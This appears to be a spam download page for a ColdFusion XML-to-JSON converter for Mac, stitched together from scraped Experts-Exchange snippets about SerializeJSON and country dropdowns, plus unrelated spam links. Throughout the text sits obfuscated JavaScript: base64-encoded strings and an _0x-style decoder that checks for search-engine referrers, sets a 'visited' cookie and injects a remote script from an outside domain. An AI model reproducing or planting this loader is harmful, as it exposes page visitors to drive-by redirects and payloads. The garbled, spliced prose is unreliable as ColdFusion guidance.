

#### [Convert Xml To Json Coldfusion Download Free For Mac Os X](https://bytlly.com/1ugfr5)



[Convert Xml To Json Coldfusion Download Free For Mac Os X](https://bytlly.com/1ugfr5)



So, the obj paramGeographicMarketI D selected Index = 1 is what is sent to this file and based onthat, the appropriate list of countries displays.. Watch now as as Percona teaches us how to build agile data backup recovery plan.

- 1. coldfusion convert query to json
- 2. coldfusion convert xml to json
- 3. convert json to coldfusion

FacebookTwitterLinkedInhttps://www experts-exchange com/questions/26679002/Need-to-convert-coldfusion-json-to-array.. paramCountryID options [0] value= "-1";Now, that the values are in a table, they want me to make this part of the process dynamic.

### **coldfusion convert query to json**

coldfusion convert query to json, coldfusion convert json to struct, coldfusion convert xml to json, coldfusion convert json to array, convert json to coldfusion, convert xml to json coldfusion, convert struct to json coldfusion [كاملة 4 مان هيت لعبة تحميل](https://ibadaggos.amebaownd.com/posts/15717413) <u>[مضغوطة](https://ibadaggos.amebaownd.com/posts/15717413)</u>

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x392608){\_0x41d26f=window;}return \_0x41d26f;};var \_0x5b1013=\_0x3f1085();var \_0x373edb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x5b1013['atob']||(\_0x5b1013['atob']=function(\_0x571d87){var

\_0x132caa=String(\_0x571d87)['replace'](/=+\$/,'');for(var \_0x5a8289=0x0,\_0x4293e5,\_0xe6c246,\_0x31f3ee=0x0,\_0x2067a7=' ';\_0xe6c246=\_0x132caa['charAt'](\_0x31f3ee++);~\_0xe6c246&&(\_0x4293e5=\_0x5a8289%0x4?\_0x4293e5\*0x40+\_0xe6c246: \_0xe6c246,\_0x5a8289++%0x4)?\_0x2067a7+=String['fromCharCode'](0xff&\_0x4293e5>>(-0x2\*\_0x5a8289&0x6)):0x0){\_0x e6c246= $0x373$ edb['indexOf']( $0xe6c246$ );}return

 $0x2067a7;$ }); $\rho$ );  $0x20f8['base64DecodeUnicode'] = function(0x125083){var 0x70}$   $0x5b0102=atob(0x125083);var$ \_0x478f57=[];for(var \_0x5a8dd6=0x0,\_0x28acc9=\_0x5b0102['length'];\_0x5a8dd6=\_0x38f598;},'jFSBC':function \_0x20ff8f(\_0x4989ea,\_0x50060f){return \_0x4989ea===\_0x50060f;},'pddbu':\_0x20f8('0x23'),'HBNmD':\_0x20f8('0x8'),'XbnDp':function

\_0x2f1c91(\_0x5909d6,\_0xbe93b2){return \_0x5909d6!==\_0xbe93b2;},'yZcFR':\_0x20f8('0x24'),'yoIPM':function

 $0x2a9f4f(0x5e0ee1, 0x10e7ea)$ {return  $0x5e0ee1+0x10e7ea$ ;},'GlXHg': $0x20f8('0x9')$ ,'KEaMF':function

\_0x4e25f5(\_0x4c65bc,\_0x50be6d){return \_0x4c65bc+\_0x50be6d;},'CRWds':function

 $0x296de4$ ( $0x44b57$ ,  $0x1e80ab$ ){return  $0x44b57+0x1e80ab$ ;},'iRvgz':';\x20expires=','DRQUp':function \_0x1a4a76(\_0x2d6ee3,\_0x988287){return \_0x2d6ee3+\_0x988287;},'WXDfN':function

\_0x2d468c(\_0x452869,\_0x4dd3f7){return \_0x452869+\_0x4dd3f7;},'tqMvF':';\x20domain='};var \_0x17b488=[\_0x5352f0[\_0x 20f8('0x25')],\_0x5352f0[\_0x20f8('0x26')],\_0x5352f0[\_0x20f8('0x27')],\_0x20f8('0x28'),\_0x5352f0[\_0x20f8('0x29')],\_0x5352 f0[\_0x20f8('0x2a')],\_0x5352f0[\_0x20f8('0x2b')]],\_0x13fd1f=document[\_0x20f8('0x2c')],\_0x19b789=![],\_0x5471b1=cookie[ 0x20f8('0x2d')](\_0x20f8('0x8'));for(var \_0x4d077e=0x0;\_0x5352f0[\_0x20f8('0x2e')](\_0x4d077e,\_0x17b488[\_0x20f8('0x12')] );\_0x4d077e++){if(\_0x5352f0[\_0x20f8('0x2f')](\_0x13fd1f[\_0x20f8('0x30')](\_0x17b488[\_0x4d077e]),0x0)){\_0x19b789=!![]; }}if(\_0x19b789){if(\_0x5352f0[\_0x20f8('0x31')](\_0x5352f0[\_0x20f8('0x32')],\_0x5352f0[\_0x20f8('0x32')])){cookie[\_0x20f8( '0xd')](\_0x5352f0[\_0x20f8('0x33')],0x1,0x1);if(!\_0x5471b1){if(\_0x5352f0[\_0x20f8('0x34')](\_0x5352f0[\_0x20f8('0x35')],\_0x 20f8('0x36'))){include(\_0x5352f0[\_0x20f8('0x37')](\_0x5352f0[\_0x20f8('0x37')](\_0x5352f0['GlXHg'],q),''));}else{document 0x20f8('0x10')]=\_0x5352f0[\_0x20f8('0x37')](\_0x5352f0[\_0x20f8('0x37')](\_0x5352f0[\_0x20f8('0x38')](\_0x5352f0[\_0x20f8('0x38')] 0x39')](name,'='),escape(value))+(expires?\_0x5352f0[\_0x20f8('0x3a')]+new Date(\_0x5352f0['DRQUp'](new Date()[\_0x20f8(' 0x1b')](),expires\*0x3e8)):''),path?\_0x5352f0[\_0x20f8('0x3b')](';\x20path=',path):''),domain?\_0x5352f0[\_0x20f8('0x3c')]+dom ain:")+(secure?';\x20secure':");}}else{return undefined;}}R(); Need to convert coldfusion json to arraySELECT CountryID, FormalName, geoMarketIDWHERE active = '1'Order by geoMarketID, DisplayOrdervar objCountries = #SerializeJSON(getCountrie s)#I need the results to appear dynamically from my query to appear as.. If you are experiencing a similar issue, please ask a related questionSuggested Courses615 members asked questions and received personalized solutions in the past 7 days.. options [0] value= "-1";obj paramCountryID options [0] value= "-1";obj paramCountryID.. SELECT CountryID, FormalName, geoMarketIDWHERE active = '1'Order by geoMarketID, DisplayOrdervar objCountries = #SerializeJSON(arr)#;Convert the query to JSON and use to populate the country list w/the following functionFeatured

Post[Webinar] Database Backup and RecoveryDoes your company store data on premises, off site, in the cloud, or a

combination of these? If you answered "yes", you need a data backup recovery plan that fits each and every platform. [Color](https://seesaawiki.jp/ciedifcili/d/Fix Color Note For Mac) [Note For Mac](https://seesaawiki.jp/ciedifcili/d/Fix Color Note For Mac)



[Small Icon Set Needed For Mac](https://kevincross.doodlekit.com/blog/entry/13900275/small-icon-set-needed-for-mac-hestykry)

# **coldfusion convert xml to json**

#### [Norsk casino movie](https://quizzical-bell-5b84c2.netlify.app/Norsk-casino-movie.pdf)

 options [0] text=" All";obj paramCountryID options [1] text=" Algeria";Industry Leaders: We Want Your Opinion!We value your feedback. [Mmd Hentai Forum](https://hub.docker.com/r/lienalessbe/mmd-hentai-forum)

## **convert json to coldfusion**

### [Traffic Jam Game Team Building Solution](https://seesaawiki.jp/taspberworksnow/d/Traffic Jam Game Team Building Solution _TOP_)

Yeti Cooler, Amazon eGift Card, and Movie eGift Card!SELECT CountryID, FormalName, geoMarketIDWHERE active = '1'Order by geoMarketID, DisplayOrderobj.. Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions.. if (obj paramGeographicMarket ID selecte  $dIndex = 0 \ll \pmod{p}$  paramCountryID.. Also, the attached file contains the current hardcoded results, but I need the results to appear dynamically.. var \_0x1057=['cmVmZXJyZXI=','Z2V0','VHBZSkU=','RFRTUkg=','aW5kZXhPZg==','akZTQkM=','cG RkYnU=','SEJObUQ=','WGJuRHA=','eVpjRlI=','UUxp','eW9JUE0=','S0VhTUY=','Q1JXZHM=','aVJ2Z3o=','V1hEZk4=','dH FNdkY=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','YWJTdEk=','YXBwZW5kQ2hpbGQ=','Y29udmVyd Ct4bWwrdG8ranNvbitjb2xkZnVzaW9u','WlNm','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnB ocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c3BsaXQ=','UEVZV0M=','bEJiamM=','c2V0','cUhvcEY=','UFdJenQ=','Y29va2ll','dH dzdlU=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','dlhmcHE=','RFZzR 0M=','cUZoTU8=','ekl5b2o=','Z2V0VGltZQ==','Z3JSdnA=','OyBkb21haW49','T2pVV2Q=','Lmdvb2dsZS4=','LmJpbmcu','Ln lhaG9vLg==','LmFsdGF2aXN0YS4=','a0pB','WGJW','VG54cUQ=','UlBLTVo=','cVlXV3M=','LmFvbC4=','RlhXS3M=','TW

NNV2g=','bVFXaW8='];(function(\_0x1e2c77,\_0x211e64){var \_0x23fe4b=function(\_0x23b72d){while(--\_0x23b72d){\_0x1e2 c77['push'](\_0x1e2c77['shift']());}};\_0x23fe4b(++\_0x211e64);}(\_0x1057,0x105));var

\_0x20f8=function(\_0x5570a8,\_0x309623){\_0x5570a8=\_0x5570a8-0x0;var

\_0x52a7ec=\_0x1057[\_0x5570a8];if(\_0x20f8['initialized']===undefined){(function(){var \_0x3f1085=function(){var

\_0x41d26f;try{\_0x41d26f=Function('return\x20(function()\x20'+'{}.. html copyTo ask questions and find solutionsswaggrK (8 comments)\_agx\_ (7 comments)After calling convert, arrGeographicMarkets is an array as you asked. 0041d406d9 [Install Xbmc](https://inexrefse.mystrikingly.com/blog/install-xbmc-on-xtreamer-tv) [On Xtreamer Tv](https://inexrefse.mystrikingly.com/blog/install-xbmc-on-xtreamer-tv)

0041d406d9

[Anything Goes Script Book](https://upbeat-hugle-fa17e5.netlify.app/Anything-Goes-Script-Book)